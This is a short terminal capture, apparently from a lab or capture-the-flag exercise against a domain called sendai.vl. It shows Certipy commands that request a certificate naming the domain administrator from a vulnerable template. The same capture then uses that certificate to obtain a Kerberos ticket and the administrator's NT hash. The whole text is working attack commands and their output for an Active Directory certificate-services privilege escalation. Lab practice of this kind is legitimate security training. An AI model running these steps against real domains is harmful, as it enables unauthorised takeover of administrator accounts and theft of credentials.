 └─$ certipy req -u clifford.davey@sendai.cl -template SendaiComputer -upn administrator@sendai.vl -ca sendai-DC-CA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.72.160[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.72.160[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@sendai.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(panosoiko㉿kali)-[~/Downloads]
└─$ certipy auth -pfx 'administrator.pfx' -dc-ip 10.10.72.160 -domain sendai.vl
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sendai.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee: